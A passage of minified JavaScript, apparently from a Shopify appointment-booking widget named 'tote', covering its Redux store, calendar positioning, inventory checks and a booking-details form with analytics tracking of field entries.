e,t,n="";if("string"==typeof A||"number"==typeof A)n+=A;else if("object"==typeof A)if(Array.isArray(A))for(e=0;e<A.length;e++)A[e]&&(t=RA(A[e]))&&(n&&(n+=" "),n+=t);else for(e in A)A[e]&&(n&&(n+=" "),n+=e);return n}function QA(){for(var A,e,t=0,n="";t<arguments.length;)(A=arguments[t++])&&(e=RA(A))&&(n&&(n+=" "),n+=e);return n}t(4723),t(4603),t(8386),t(9714),t(4765),t(3123),t(2222),t(9601);var LA=t(3379),FA=t.n(LA),zA=t(7166),UA=(FA()(zA.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),zA.Z.locals||{}),YA=t(1525),qA=(FA()(YA.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),YA.Z.locals||{}),GA=function(A){var e=A.className,t=A.children;return(0,n.h)("div",{className:QA(qA.dialog,e)},t)};function WA(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var XA=(0,n.kr)({route:"/",setRoute:function(){}}),JA=function(A){var e=A.routes,t=A.onChange,o=A.defaultRoute,r=A.children,i=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return WA(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?WA(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((0,g.eJ)(o||"/"),2),a=i[0],s=i[1];return(0,g.d4)((function(){if(!(a in e))throw new Error("Route '".concat(a,"' doesn't exist"));null==t||t(a)}),[a]),(0,n.h)(XA.Provider,{value:{route:a,setRoute:s}},e[a],r)},VA=function(A){return(0,n.az)(A.component,null)},KA=t(7287),ZA=t.n(KA),$A=t(9704),Ae=t.n($A),ee=(t(9826),t(1672),t(9461),t(1249),t(7640),t(9924),t(5306),t(6699),t(2023),t(9653),t(2479),t(3112),t(5387),t(2608),t(5953));function te(A){return"Minified Redux error #"+A+"; visit https://redux.js.org/Errors?code="+A+" for the full message or use the non-minified dev environment for full errors. "}var ne="function"==typeof Symbol&&Symbol.observable||"@@observable",oe=function(){return Math.random().toString(36).substring(7).split("").join(".")},re={INIT:"@@redux/INIT"+oe(),REPLACE:"@@redux/REPLACE"+oe(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+oe()}};function ie(A){if("object"!=typeof A||null===A)return!1;for(var e=A;null!==Object.getPrototypeOf(e);)e=Object.getPrototypeOf(e);return Object.getPrototypeOf(A)===e}function ae(A,e,t){var n;if("function"==typeof e&&"function"==typeof t||"function"==typeof t&&"function"==typeof arguments[3])throw new Error(te(0));if("function"==typeof e&&void 0===t&&(t=e,e=void 0),void 0!==t){if("function"!=typeof t)throw new Error(te(1));return t(ae)(A,e)}if("function"!=typeof A)throw new Error(te(2));var o=A,r=e,i=[],a=i,s=!1;function l(){a===i&&(a=i.slice())}function c(){if(s)throw new Error(te(3));return r}function u(A){if("function"!=typeof A)throw new Error(te(4));if(s)throw new Error(te(5));var e=!0;return l(),a.push(A),function(){if(e){if(s)throw new Error(te(6));e=!1,l();var t=a.indexOf(A);a.splice(t,1),i=null}}}function d(A){if(!ie(A))throw new Error(te(7));if(void 0===A.type)throw new Error(te(8));if(s)throw new Error(te(9));try{s=!0,r=o(r,A)}finally{s=!1}for(var e=i=a,t=0;t<e.length;t++)(0,e[t])();return A}function p(A){if("function"!=typeof A)throw new Error(te(10));o=A,d({type:re.REPLACE})}function f(){var A,e=u;return(A={subscribe:function(A){if("object"!=typeof A||null===A)throw new Error(te(11));function t(){A.next&&A.next(c())}return t(),{unsubscribe:e(t)}}})[ne]=function(){return this},A}return d({type:re.INIT}),(n={dispatch:d,subscribe:u,getState:c,replaceReducer:p})[ne]=f,n}function se(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function le(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?se(Object(t),!0).forEach((function(e){ce(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):se(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function ce(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}var ue="LOAD__RETAILER-DATA",de="ADD__CUSTOMER-DATA",pe="UPDATE__QUESTIONNAIRE-ANSWERS",fe="UPDATE__CART-CONTENTS",me="SET__RECOMMENDATIONS",ge=function(A){for(var e=Object.keys(A),t={},n=0;n<e.length;n++){var o=e[n];"function"==typeof A[o]&&(t[o]=A[o])}var r,i=Object.keys(t);try{!function(A){Object.keys(A).forEach((function(e){var t=A[e];if(void 0===t(void 0,{type:re.INIT}))throw new Error(te(12));if(void 0===t(void 0,{type:re.PROBE_UNKNOWN_ACTION()}))throw new Error(te(13))}))}(t)}catch(A){r=A}return function(A,e){if(void 0===A&&(A={}),r)throw r;for(var n=!1,o={},a=0;a<i.length;a++){var s=i[a],l=t[s],c=A[s],u=l(c,e);if(void 0===u)throw e&&e.type,new Error(te(14));o[s]=u,n=n||u!==c}return(n=n||i.length!==Object.keys(A).length)?o:A}}({retailer:function(){var A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return e.type===ue?e.data:A},customer:function(){var A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;switch(e.type){case de:return le(le({},A),e.data);case pe:return le(le({},A),{},{appointment:le(le({},A.appointment),{},{answers:e.data})});case fe:return le(le({},A),{},{cart:e.cart,additionalInfo:e.additionalInfo,selectedLocationId:e.selectedLocationId,inventory:e.inventory});default:return A}},recommendations:function(){var A=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;return e.type===me?le(le({},A),{},{recommendations:e.recommendations,total:e.total}):A}}),he=t(8815),ve=(FA()(he.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),he.Z.locals||{}),ye=t(2238),be=(FA()(ye.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),ye.Z.locals||{}),we=function(A,e,t){return!0===t?A.classList.add(e):A.classList.remove(e)},xe=function(A,e){var t=e||A._positionElement,n=Array.prototype.reduce.call(A.calendarContainer.children,(function(A,e){return A+e.offsetHeight}),0),o=A.calendarContainer.offsetWidth,r=t.getBoundingClientRect(),i=r.top+(-n-2);if(we(A.calendarContainer,"arrowTop",!1),we(A.calendarContainer,"arrowBottom",!0),!A.config.inline){var a=window.pageXOffset+r.left;we(A.calendarContainer,"arrowLeft",!0),we(A.calendarContainer,"arrowCenter",!1),we(A.calendarContainer,"arrowRight",!1);var s=window.document.body.offsetWidth-r.right,l=a+o>window.document.body.offsetWidth,c=s+o>window.document.body.offsetWidth;if(we(A.calendarContainer,"rightMost",l),!A.config.static)if(A.calendarContainer.style.top="".concat(i,"px"),l)if(c){var u=function(){for(var A=null,e=0;e<document.styleSheets.length;e++){var t=document.styleSheets[e];try{t.cssRules}catch(A){continue}A=t;break}return null!=A?A:createStyleSheet()}();if(void 0===u)return;var d=window.document.body.offsetWidth,p=Math.max(0,d/2-o/2),f=u.cssRules.length,m="{left:".concat(r.left,"px;right:auto;}");we(A.calendarContainer,"rightMost",!1),we(A.calendarContainer,"centerMost",!0),u.insertRule("".concat(".flatpickr-calendar.centerMost:before",",").concat(".flatpickr-calendar.centerMost:after").concat(m),f),A.calendarContainer.style.left="".concat(p,"px"),A.calendarContainer.style.right="auto"}else A.calendarContainer.style.left="auto",A.calendarContainer.style.right="".concat(s,"px");else A.calendarContainer.style.left="".concat(a,"px"),A.calendarContainer.style.right="auto"}};function Ce(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}t(4211),t(1874);var _e=function(A){return A?A.split(",").filter((function(A){return A})):[]},Ee=function(A,e){return"/"===A?e.some((function(e){return A===e})):e.filter((function(A){return"/"!==A})).some((function(e){return A.includes(e)}))},ke=function(A,e,t){var n=null==A?void 0:A.find((function(A){return A.id===e})),o=Number(t);if(n){var r,i=null===(r=n.inventory)||void 0===r?void 0:r.find((function(A){return A.location_id===o}));if(!i)return 0;if(i)return i.available}return null},Oe=function(A,e,t,n,o){var r=null==A?void 0:A.find((function(A){return A.id===e})),i=Number(t);if(!r)return!1;var a=r.inventory.filter((function(A){return A.location_id!==i&&A.available}));if(!a.length)return!1;var s,l=n[i],c=l.latitude*Math.PI/180,u=l.longitude*Math.PI/180,d=function(A,e){var t="undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(!t){if(Array.isArray(A)||(t=function(A,e){if(A){if("string"==typeof A)return Ce(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ce(A,e):void 0}}(A))||e&&A&&"number"==typeof A.length){t&&(A=t);var n=0,o=function(){};return{s:o,n:function(){return n>=A.length?{done:!0}:{done:!1,value:A[n++]}},e:function(A){throw A},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,a=!1;return{s:function(){t=t.call(A)},n:function(){var A=t.next();return i=A.done,A},e:function(A){a=!0,r=A},f:function(){try{i||null==t.return||t.return()}finally{if(a)throw r}}}}(a);try{for(d.s();!(s=d.n()).done;){var p=n[s.value.location_id];if(p){var f=p.latitude*Math.PI/180,m=p.longitude*Math.PI/180-u,g=f-c,h=Math.pow(Math.sin(g/2),2)+Math.cos(c)*Math.cos(f)*Math.pow(Math.sin(m/2),2);if(6371*(2*Math.asin(Math.sqrt(h)))*.621371<=o)return"".concat(p.name)}}}catch(A){d.e(A)}finally{d.f()}return!1},Ie=function(A){var e={id:null},t=document.querySelector("input[type='hidden'][name='form_type'][value='product']"),n=null;t&&t.form&&t.form.id&&(n=t.form.id.value);try{var o=ShopifyAnalytics.meta.selectedVariantId,r=o;n&&n!==o&&(r=isNaN(parseInt(n))?r:n),e=ShopifyAnalytics.meta.product.variants.find((function(A){return parseInt(A.id)==parseInt(r)}))}catch(A){e={id:n}}finally{_tote("event","addToCart",{name:"addToCart",productId:product.id,productTitle:product.title,productVariant:e,productImage:product.featured_image})}},De=(t(9600),function(A){var e=A.fillColor,t=void 0===e?"black":e,o=A.onClick,r=A.className,i=void 0===r?"":r;return(0,n.h)("svg",{className:i,onClick:o,width:"20",height:"15",viewBox:"0 0 20 15",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,n.h)("path",{d:"M18.75 7.00003H3.925L8.4625 2.64003C8.67467 2.43581 8.77675 2.17253 8.74628 1.90811C8.7158 1.64368 8.55527 1.39977 8.3 1.23003C8.04473 1.06029 7.71563 0.978631 7.3851 1.00301C7.05456 1.02739 6.74967 1.15581 6.5375 1.36003L0.2875 7.36003C0.245451 7.40776 0.207849 7.45789 0.175 7.51003C0.175 7.56003 0.175 7.59003 0.0875002 7.64003C0.0308421 7.75469 0.0011764 7.87674 0 8.00003C0.0011764 8.12332 0.0308421 8.24537 0.0875002 8.36003C0.0875002 8.41003 0.0874998 8.44003 0.175 8.49003C0.207849 8.54217 0.245451 8.59231 0.2875 8.64003L6.5375 14.64C6.65503 14.7529 6.8022 14.8437 6.96856 14.9059C7.13491 14.9681 7.31636 15.0003 7.5 15C7.79207 15.0005 8.07511 14.9191 8.3 14.77C8.42657 14.6861 8.5312 14.583 8.60789 14.4666C8.68458 14.3503 8.73183 14.223 8.74692 14.092C8.76202 13.961 8.74466 13.829 8.69586 13.7034C8.64705 13.5777 8.56775 13.4611 8.4625 13.36L3.925 9.00003H18.75C19.0815 9.00003 19.3995 8.89467 19.6339 8.70714C19.8683 8.5196 20 8.26525 20 8.00003C20 7.73482 19.8683 7.48046 19.6339 7.29292C19.3995 7.10539 19.0815 7.00003 18.75 7.00003Z",fill:t}))}),Be=t(8599),Se=(FA()(Be.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),Be.Z.locals||{}),Me=function(A){var e=A.backArrowClickHandler,t=A.className,o=void 0===t?"":t,r=A.headerText,i=[Se.header,o];return r&&i.push(Se.borderBottom),(0,n.h)("span",{className:i.join(" ")},(0,n.h)(De,{className:Se.arrowBack,onClick:e}),r&&(0,n.h)("span",{className:Se.headerContainer},(0,n.h)("h1",{className:Se.screenHeading},r)))},je=t(8980),Te=(FA()(je.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),je.Z.locals||{}),He=["onClick","className","children","buttonRef"];function Pe(){return Pe=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},Pe.apply(this,arguments)}var Ne=function(A){var e=A.onClick,t=A.className,o=void 0===t?"":t,r=A.children,i=A.buttonRef,a=function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(A,He);return(0,n.h)("button",Pe({},a,{ref:i,onClick:e,className:"".concat(Te.mainButton," ").concat(o),id:"tote-app-main-button"}),r)},Re=t(7496),Qe=(FA()(Re.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),Re.Z.locals||{}),Le=function(A){var e=A.stroke,t=void 0===e?"white":e,o=A.className,r=void 0===o?"":o,i=A.onClick;return(0,n.h)("svg",{style:{cursor:"pointer"},onClick:i,className:"".concat(Qe.closeIcon," ").concat(r),width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},(0,n.h)("path",{d:"M11.4401 11.4401L0.560059 0.560059",stroke:t,"stroke-linecap":"round","stroke-linejoin":"round"}),(0,n.h)("path",{d:"M11.4401 0.560059L0.560059 11.4401",stroke:t,"stroke-linecap":"round","stroke-linejoin":"round"}))},Fe=t(85),ze=(FA()(Fe.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),Fe.Z.locals||{});function Ue(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var Ye=function(A){var e=A.children,t=A.x,o=A.y,r=A.contentRef,i=A.position;return(0,n.h)("div",{style:{position:"absolute",pointerEvents:"none",left:0,top:0,transform:"translate3d(".concat(t,"px, ").concat(o,"px, 0)")}},(0,n.h)("div",{ref:r,className:"".concat(ze.tooltip," ").concat(ze[i])},e))},qe=function(A){var e=A.children,t=A.targetRect,o=A.isBottomPosition,r=(0,g.sO)(null),i=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return Ue(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ue(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((0,g.eJ)(0),2),a=i[0],s=i[1];(0,g.bt)((function(){var A=r.current.getBoundingClientRect().height;s(A)}),[]);var l="top",c=0,u=0;return null!==t&&(c=t.left,((u=t.top-a)<0||o)&&(u=t.bottom,l="bottom")),(0,n.h)(Ye,{x:c,y:u,contentRef:r,position:l},e)},Ge=t(7555),We=t.n(Ge),Xe=t(6376),Je=(FA()(Xe.Z,{injectType:"singletonStyleTag",insert:"head",singleton:!0}),Xe.Z.locals,["defaultValue","value"]);function Ve(A,e){var t="undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(!t){if(Array.isArray(A)||(t=At(A))||e&&A&&"number"==typeof A.length){t&&(A=t);var n=0,o=function(){};return{s:o,n:function(){return n>=A.length?{done:!0}:{done:!1,value:A[n++]}},e:function(A){throw A},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,a=!1;return{s:function(){t=t.call(A)},n:function(){var A=t.next();return i=A.done,A},e:function(A){a=!0,r=A},f:function(){try{i||null==t.return||t.return()}finally{if(a)throw r}}}}function Ke(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function Ze(A){return function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){Ke(r,n,o,i,a,"next",A)}function a(A){Ke(r,n,o,i,a,"throw",A)}i(void 0)}))}}function $e(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||At(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function At(A,e){if(A){if("string"==typeof A)return et(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?et(A,e):void 0}}function et(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}function tt(){return tt=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},tt.apply(this,arguments)}function nt(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function ot(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?nt(Object(t),!0).forEach((function(e){rt(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):nt(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function rt(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}var it="BOOKING_DETAILS_SCREEN_KEY",at="APPOINTMENT_CONFIRMATION_SCREEN_KEY",st=function(A){var e,t=A.goBack,o=A.fullName,r=A.setFullName,i=A.email,a=A.setEmail,s=A.phoneNumber,l=A.setPhoneNumber,c=A.customerAddressMode,u=A.address,d=A.setAddress,p=A.isEditing,f=A.submitEnabled,m=A.handleSubmit,h=A.buttonText,v=A.setLocationId,y=A.defaultLocationAvailability,b=A.setCurrentLocationAvailability,w=A.retailer,x=A.locationId,C=A.locationsAvailability,_=A.setApptDate,E=A.apptDate,k=A.currentDate,O=A.currentLocationAvailability,I=A.daysBookedOff,D=A.apptType,B=A.setApptType,S=A.setApptTime,M=A.locationAvailableHours,j=A.availableTimes,T=A.apptTime,H=A.hasItemsInCart,P=A.isSlotTakenErrorVisible,N=A.flatpkrContainerRef,R=A.dateUnavailable,Q=A.selectedLocation,L=(A.setSelectedLocation,A.appointmentVirtualOnly),F=A.appointmentInPersonOnly,z=A.isEditingMode,U=A.setPhoneNumberCountry,Y=A.phoneNumberRef,q=A.tooltipMessage,G=A.setTooltipMessage,W=A.targetRect,X=A.setTargetRect,J=(0,g.Ye)((function(){var A=w.locations.find((function(A){return A.location_id===x}));return(null==A?void 0:A.country_short_name)||"us"}),[x]),V=(0,g.sO)(null),K=function(){D||(G("Select a location"),X({left:V.current.offsetLeft,top:V.current.offsetTop-10,right:V.current.offsetRight+V.current.offsetWidth,bottom:V.current.offsetTop+V.current.offsetHeight+10}),setTimeout((function(){X(null),G("")}),3e3))};return(0,n.h)("form",{className:be.appointment,onSubmit:m,id:"tote-app-appointment-booking-details"},(0,n.h)(Me,{backArrowClickHandler:t,headerText:"Booking Details"}),(0,n.h)("div",{className:be.bookingDetailsFieldContainer},(0,n.h)("label",{htmlFor:"fullName",className:be.bookingDetailsFieldLabel},"Full name"),(0,n.h)("input",{id:"fullName",className:"".concat(ve.formControl," ").concat(be.formControl),type:"text",placeholder:"Name","aria-label":"Name",value:o,onChange:function(A){return r(A.target.value)},required:!0,onBlur:function(A){return freshpaint.track("Appointment Details Page Enter Name",{customerName:A.target.value})}})),(0,n.h)("div",{className:be.bookingDetailsFieldContainer},(0,n.h)("label",{htmlFor:"email",className:be.bookingDetailsFieldLabel},"Email"),(0,n.h)("input",{id:"email",className:"".concat(ve.formControl," ").concat(be.formControl),type:"email",placeholder:"Email","aria-label":"Email",value:i,onChange:function(A){return a(A.target.value)},required:!p,readOnly:p,onBlur:function(A){return freshpaint.track("Appointment Details Page Enter Email",{customerEmail:A.target.value})}})),(0,n.h)("div",{ref:Y,className:be.bookingDetailsFieldContainer},(0,n.h)("label",{htmlFor:"phoneNumber",className:be.bookingDetailsFieldLabel},"Phone number"),(0,n.h)(We(),{onMount:function(A,e,t){U(e),l(t)},value:s,onChange:function(A,e,t,n){U(e),l(n)},onBlur:function(A){return freshpaint.track("Appointment Details Page Enter Number",{customerNumber:A.target.value})},country:J,enableAreaCodes:!0,enableSearch:!0,disableSearchIcon:!0,inputClass:"".concat(ve.formControl," ").concat(be.formControl," ").concat(be.withPaddingLeft),buttonClass:be.phoneInputButtonClass})),c?(0,n.h)("div",{className:be.bookingDetailsFieldContainer},(0,n.h)("label",{htmlFor:"address",className:be.bookingDetailsFieldLabel},"Address"),(0,n.h)("input",{id:"address",className:"".concat(ve.formControl," ").concat(be.formControl),type:"text","aria-label":"Service Address",value:u,onChange:function(A){return d(A.target.value)},required:!0})):null,!c&&(0,n.h)("div",{className:be.bookingDetailsFieldContainer},(0,n.h)("label",{htmlFor:"tote-location-select",className:be.bookingDetailsFieldLabel},"Location"),(0,n.h)("select",{ref:V,disabled:(x||"virtual"===Q)&&H,className:"".concat(ve.formControl," ").concat(be.formControl),id:"tote-location-select",onChange:function(A){var e,t,n;if(""===A.target.value)return B(A.target.value),v(null),_(""),S(""),void b(y);if("virtual"===A.target.value)return B("virtual"),v(null),_(""),void S("");freshpaint.track("Appointment Details Page Select Location",{location:A.target.options[A.target.options.selectedIndex].text}),B("instore"),_(""),S(""),v((null===(e=A.target)||void 0===e?void 0:e.value)||null);var o,r=ot({},y);null!==(t=A.target)&&void 0!==t&&t.value&&C[null===(n=A.target)||void 0===n?void 0:n.value]&&(r=C[null===(o=A.target)||void 0===o?void 0:o.value]),b(r)},required:!0},(0,n.h)("option",{value:"",selected:!0},"Select"),!F&&(0,n.h)("option",{selected:"virtual"===D,value:"virtual"},"Virtual"),w.locations&&!L&&w.locations.filter((function(A){return A.visible})).map((function(A){return(0,n.h)("option",{key:A.location_id,value:A.location_id,selected:x==A.location_id&&"virtual"!==D},A.name," -"," ",A.address.replace(/\r?\n/,", "))})))),""!==D&&(0,n.h)("div",{className:be.dateTimeSelect},(0,n.h)(ee.Z,{required:!0,className:UA.formControl,value:E,onChange:function(A,e){freshpaint.track("Appointment Details Page Select Date",{selectedDate:e}),_(e)},render:function(A,e){var t=A.defaultValue,o=(A.value,function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(A,Je));return(0,n.h)("div",{className:be.bookingDetailsFieldContainer},(0,n.h)("label",{className:be.bookingDetailsFieldLabel,htmlFor:"date-select"},"Date"),(0,n.h)("div",{onClick:K},(0,n.h)("input",tt({},o,{id:"date-select",defaultValue:t,ref:e,"aria-label":"Appointment date",placeholder:"Select date...",className:"".concat(ve.formControl," ").concat(be.formControl),required:!0}))))},options:{clickOpens:!!D,appendTo:N.current,enableTime:!1,dateFormat:"Y-m-d",position:xe,minDate:k,allowInput:!0,disableMobile:!0,altInput:!0,altFormat:"m/d/Y",disable:[function(A){var e=(A.getDay()+6)%7+1;return"instore"===D?!O.availableDays.includes(e)||A>new Date((new Date).getTime()+60*O.maxAdvanceHours*60*1e3):"virtual"!==D||!w.availability.includes(e)||A>new Date((new Date).getTime()+60*w.max_advance_hours*60*1e3)}].concat((e="instore"===D?O.daysBookedOff:I,function(A){if(Array.isArray(A))return et(A)}(e)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(e)||At(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()))}}),(0,n.h)("div",{className:"".concat(be.bookingDetailsFieldContainer," ").concat(be.timeInput)},(0,n.h)("label",{htmlFor:"time-select",className:be.bookingDetailsFieldLabel},"Time"),(0,n.h)("div",{onClick:K},(0,n.h)("select",{className:"".concat(ve.formControl," ").concat(be.formControl),"aria-label":"Appointment time",onChange:function(A){freshpaint.track("Appointment Details Page Select Time",{selectedTime:A.target.options[A.target.options.selectedIndex].text}),S(A.target.value)},required:!0,disabled:!D},(0,n.h)("option",{value:"",disabled:!0,selected:!0,hidden:!0},"Time"),("instore"===D?M:j).map((function(A,e){return(0,n.h)("option",{key:e,value:A,selected:T===A},A)})))))),"virtual"===D&&(0,n.h)("p",{className:be.timezoneInfo},"This store's virtual appointments are in ",w.timezone," ","timezone"),P&&(0,n.h)("p",{className:be.dateUnavailable},"Time slot is no longer available!"),R&&(0,n.h)("p",{className:be.dateUnavailable},"The date you selected doesn't have any open appointment slots. Please choose another."),z?(0,n.h)("span",{className:UA.updateModeWarning},"You are editing your appointment. Click below to reconfirm."):null,(0,n.h)(Ne,{"data-is-editing-mode":z,type:"submit",className:be.mainButton,disabled:!f,id:"Book now"===h?"tote_book_now_button":""},h),null!==W&&(0,n.h)(qe,{isBottomPosition:!0,targetRect:W},q))},lt=function(A){var e=A.config,t=A.goBack,o=A.handleSubmit,r=A.cart,i=A.handleRemove,a=A.submitEnabled,s=A.additionalInfo,l=A.setAdditionalInfo,c=A.api,u=(A.currentScreen,A.retailer),d=A.selectedLocation,p=A.locationsMapByShopifyId,f=A.buttonText,m=A.isEditingMode,h=A.customer,v=(A.customerAddressMode,A.shouldCustomerReceiveRecommendations),y=A.setShouldCustomerReceiveRecommendations,b=$e((0,g.eJ)(void 0),2),w=b[0],x=b[1],C=Number(d.shopify_location_id)||null,_=((0,g.Ye)((function(){return(null==u?void 0:u.locations)&&Ae()(u.locations,(function(A){return!(null==A||!A.shopify_location_id)}))}),[null==u?void 0:u.locations]),function(A,e,t){return!A||function(A,e,t){return null===ke(A,e,t)}(A,e,t)||!t||ke(A,e,t)>0}),E=function(){var A=Ze(regeneratorRuntime.mark((function A(){var t,n,o,i,a;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return t={},n=e.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A})),r.filter((function(A){var t=null;return!(e.shouldIgnoreSpecificProductTypesInventoryCheck&&n.includes(A.productType)||(h.appointment&&h.appointment.cart&&h.appointment.shopifyOrderId&&(t=h.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&e.isItemInStore}))),t))})).forEach((function(A){t[A.id]=c.request({method:"POST",url:"/api/widget/inventory_info",data:{selected_variant_id:A.productVariant.id,originStoreId:e.originStoreId}})})),A.t0=ZA(),A.t1=Object.keys(t),A.next=7,Promise.all(Object.values(t));case 7:for(a in 